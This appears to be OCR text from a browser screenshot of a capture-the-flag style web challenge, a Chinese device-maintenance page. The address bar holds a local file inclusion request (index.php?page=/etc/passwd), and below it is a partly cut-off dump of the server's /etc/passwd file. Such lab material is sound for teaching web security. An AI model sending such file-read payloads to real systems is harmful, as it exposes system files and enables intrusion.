 111.200.241.244:49874/index.php?page=/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城
云平台设备维护中心
设备列表
ID 设备名 区域
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:s
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
syslog:x:101:104::/home/syslog:/b